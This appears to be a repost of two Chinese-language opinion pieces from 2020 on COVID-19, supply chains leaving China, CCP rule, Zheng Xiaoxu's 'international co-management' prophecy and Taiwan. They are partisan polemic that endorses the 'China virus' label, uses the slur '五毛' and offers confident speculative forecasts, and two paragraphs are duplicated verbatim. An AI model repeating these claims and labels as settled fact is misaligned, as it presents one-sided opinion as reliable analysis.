第四﹑全球供應鏈加快從中國撤出。在疫癥之前,已經有全球供應鏈重組的趨勢,疫癥大流行更暴露中共控制全球物資供應對西方國家的威脅。全球大量醫藥用品是中國生產,大量高科技零部件也控制在中國手上。西方國家不得不考慮與中共交惡後,自己脖子被對方勒住的那種可怕後果,因此,企業外移一定是疫癥後第一件要做的事。
最後﹑中國經濟下行,陷入困境。當歐美疫癥大流行時,中國五毛們大喜過望,殊不知西方世界的經濟民生遭受打擊,最先表現在对中国下的訂單上,訂單不來,中國復產成了空話。復產無望,工廠倒閉,失業大軍壓境,那時直接受害者,便是這些靠寫一則短訊賺五毛錢的愛國憤青。中國經濟下行後果可大可小,小則好日子一去不返,大則大家吃草,吃不下去只好造反。
這五個大趨勢同時發生,中共只有兩種選擇,一是重回閉關鎖國,採取高就業/低收入的國策,減少失業,嚴酷管控,以防民變,以維持三十年統治;另外就只有解決習近平,換人同時大改國策,以挽回頽勢。
但以中共本性,前者機會大,後者機會小。
——作者脸书
↧
「中共病毒」與「國際共管」
當前情勢下,把「武肺病毒」稱為「中共病毒」雖比「中國病毒」更政治正確,但我相信國際社會有更多人選擇「中國病毒」而不是「中共病毒」。其實這兩種說法都有深意,「中共病毒」強調中共政權對此次瘟疫全球大流行罪責難逃,而「中國病毒」則更強調中國政治文化的腐蝕性和毒害性,兩者並不矛盾,貫通起來解讀則更為深刻。事實上,早在幾年前何頻就提出了「中國病毒」的說法,對中共政權主導的「中國崛起」將禍害全球,發出了警告。
中國文明在西方文明的挑戰下命運將如何?這是百餘年來中國精英一直思考的問題。1924年鄭孝胥在協助溥儀逃離紫禁城時感嘆:「大清亡於共和,共和將亡於共產,共產則必然亡於共管」,這一預言讓我最感震撼的是,當時的中共還遠未形成氣候。當然,多年來我也像許多人那樣,無法想像「共產亡於共管」的情境,而這一次「中國病毒」或「中共病毒」在全球大流行,似乎讓這種想像成為可能。
鄭孝胥的一個基本判斷,就是中國政治文化在西方文明的挑戰下,無力自救。回頭看歷史,我接受鄭的這個基本判斷,但也認識到,幾乎所有現代民主國家的建構,都要借助西方文明的力量才可能完成,且都要經歷痛苦的文化更新。在這層意義上,鄭的預言並無特別意義,但他認為中國將走上「共產 」邪路,並造成自己無法收拾的災難局面,以至非「國際共管」不可。現在看來,他的這個預言隱含著兩個相當有遠見的判斷,一是主張政治大一統的中國精英易受「共產」烏托邦的誘惑,二就是政治大一統一旦與「共產」烏托邦相結合,將帶來全球性的災難。鄭孝胥為甚麽能有這樣的洞察力?我回答不了這個問題,但認為這是一個值得深究的問題,一個現實的原因,就是中國和世界又面臨新的大變局,中國如何選擇,有沒有能力避免災難性的選擇?
中國文明在西方文明的挑戰下命運將如何?這是百餘年來中國精英一直思考的問題。1924年鄭孝胥在協助溥儀逃離紫禁城時感嘆:「大清亡於共和,共和將亡於共產,共產則必然亡於共管」,這一預言讓我最感震撼的是,當時的中共還遠未形成氣候。當然,多年來我也像許多人那樣,無法想像「共產亡於共管」的情境,而這一次「中國病毒」或「中共病毒」在全球大流行,似乎讓這種想像成為可能。
鄭孝胥的一個基本判斷,就是中國政治文化在西方文明的挑戰下,無力自救。回頭看歷史,我接受鄭的這個基本判斷,但也認識到,幾乎所有現代民主國家的建構,都要借助西方文明的力量才可能完成,且都要經歷痛苦的文化更新。在這層意義上,鄭的預言並無特別意義,但他認為中國將走上「共產 」邪路,並造成自己無法收拾的災難局面,以至非「國際共管」不可。現在看來,他的這個預言隱含著兩個相當有遠見的判斷,一是主張政治大一統的中國精英易受「共產」烏托邦的誘惑,二就是政治大一統一旦與「共產」烏托邦相結合,將帶來全球性的災難。鄭孝胥為甚麽能有這樣的洞察力?我回答不了這個問題,但認為這是一個值得深究的問題,一個現實的原因,就是中國和世界又面臨新的大變局,中國如何選擇,有沒有能力避免災難性的選擇?
今天中國和世界的格局雖與百年前大不相同,但政治大一統的理念,依然支配著很多中國人的政治思維和政治判斷,依然是誘導中國做出災難性選擇的一大文化因素。如果說,當年孙中山借「統一」為名,引狼入室來爭個人權位,最終斷送了地方自治而給蘇俄扶植的中共創造了上台機會,那麽今天借「統一 」為名來毀掉台灣的民主和香港的自治,就是習近平維護中共專制和個人獨裁的基本「國策」。大一統的政治文化滋生的中國官場文化,也是這次武漢疫情失控最直接的原因。那麽,這次「中共病毒」帶來的全球大災難,有沒有可能阻止習近平成就「統一大業」的野心?
我的判斷是,這次「中國病毒」對於阻止習近平以及許多迷戀「大一統」的中國人實現「武統」台灣的夢,有決定性的作用。這不僅是因為中國爆發的疫情給世界帶來了太多的無妄之災,更重要的是,中國人在這場全球大災難中的種種言行,讓太多人看到了在「大一統」心結支配下,中國對世界秩序潛在的巨大危險。這種共同的體驗和觀察,雖不會直接導致所謂的「國際共管」,但確實能為國際社會對中國採取過去不能想像的「集體行動」提供正當性基礎。
——RFA
↧